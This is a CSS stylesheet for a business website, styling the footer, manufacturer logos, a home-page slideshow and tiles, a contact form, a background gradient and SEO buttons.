#footer .social {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
#footer hr {border-color: #fff;}
#footer .social i {font-size: 1.167em;}
.web-dugout-link {font-size: .85em;}

@media (max-width: 800px) {
div#footer p {text-align: center;}
#footer-nav-container {display: none;}
}

/*l Footer mfr logos */

#footer-mfr-logos {background: #fff; border-top: 4px solid #870e1d;}
#footer-mfr-logos > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; max-width: 800px; margin: auto; padding: 24px 15px;}
#footer-mfr-logos a {margin: 0 12px;}


/*--- Page - Home ---*/

/* Slideshow/Hero */

#UpdatePanel1 #slide-overlay, #slide-overlay, #UpdatePanel1 #sliderContainer:after {display: none;}
#sliderContainer {position: absolute; left: 0; right: 0; top: 0; z-index: -1;}
#slider {min-width: 1920px; left: 50%; transform: translateX(-50%);}
div#slide-overlay {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 120px 15px; text-align: center; color: #fff; z-index: 99999;}
#maincolumn #slide-overlay * {color: #fff;}
#slide-overlay h1 {margin: 18px;}
#slide-overlay h4 {margin: 12px;}
#slide-overlay hr {max-width: 400px; border-color: #fff;}

@media (max-width: 800px) {
#slider {min-width: 1600px;}
div#slide-overlay {padding: 60px 15px;}
}

@media (max-width: 480px) {
#slide-overlay h1 {font-size: 1.5em;}
#slide-overlay h4 {font-size: .85em;}
}

/* Slide opacity */

#slider {opacity: 0.75;}
div#sliderContainer:after {position: absolute; top: 0; left: 0; content: ""; width: 100%; height: 100%; background: #000; z-index: -1;}

/* Buckets */

#buckets > div {position: relative; box-shadow: 0 0px 10px 2px rgba(0, 0, 0, 0.25);}
.bucket-title {position: absolute; bottom: 0; width: 100%; padding: 12px 15px 20px 22px; background: #870e1d; color: #fff;}
#buckets > div > a {position: absolute; width: 100%; height: 100%; box-shadow: inset 0 0px 0px 8px #fff;}
#buckets > div > a:hover {background: rgba(255, 255, 255, 0.15);}

@media (max-width: 800px) {
#buckets {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
#buckets > div.sub-33 {max-width: 360px !important;}
} 


/*--- Page - contact ---*/

#page-contact-container .sub-50 {-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; text-align: center;}

/* Contact form */

#UpdatePanel1 div#contactForm {display: none;}
#form-container {max-width: 500px; margin: auto; padding: 24px; background: #000;}
#contactForm {width: 100%; margin-top: 24px;}
#form-container h3 {text-align: left; color: #fff;}
#form-container hr {border-color: #870e1d;}
#form-container p {margin: 6px 0; text-align: right; font-size: 0.75em; color: #fff;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm input, div#contactForm textarea, div#contactForm select {width: 100%; margin: 4px 0; font-size: 1em;}
#contactForm textarea {height: auto !important;}
#contactForm span.cformlabel {font-size: 1em; width: 100%; font-weight: 700; color: #fff;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}
#contactForm input.buttonSubmit {border: none; margin: auto; font-family: 'Lato', sans-serif; font-size: 1em;}

/* Body gradient */

body {/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,cecece+100 */
background: #ffffff; /* Old browsers */
background: -moz-linear-gradient(top, #ffffff 0%, #cecece 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #ffffff 0%,#cecece 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #ffffff 0%,#cecece 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#cecece',GradientType=0 ); /* IE6-9 */}





/*--- Leave this comment for space above ---*/

/* SEO buttons */

.btn--seo {

  background-color: white;
  color: #870E1D;
  display: block;
  cursor: pointer;
  max-width: max-content;
  padding: 1em 1.5em;
  border: none;
  text-decoration: none;
  font-size: 1.125rem;
  font-style: normal !important;
  letter-spacing: .05em;      text-transform: uppercase;
  line-height: 1;
  border-radius: 1000rem;
  box-shadow: 0 .15em .5em rgba(0,0,0,.15);
}

.btn--seo:visited {
  color: #fff;
}

@media only screen and (max-width: 800px) {
      .btn--seo {
            margin: auto;
      }
}
